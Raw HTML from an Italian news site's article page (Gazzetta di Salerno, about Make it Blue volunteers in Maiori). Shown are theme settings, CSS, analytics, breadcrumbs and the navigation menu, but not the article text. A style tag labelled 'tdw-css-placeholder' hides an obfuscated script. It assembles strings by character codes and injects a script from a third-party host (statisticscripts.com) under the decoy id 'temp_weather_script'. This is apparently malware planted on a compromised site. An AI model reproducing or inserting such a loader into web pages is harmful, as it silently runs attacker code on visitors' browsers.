var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="f98572cfff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/",
                    "name": "Cultura e Società"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/",
                    "name": "Ambiente"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/",
                    "name": "Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-184640 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
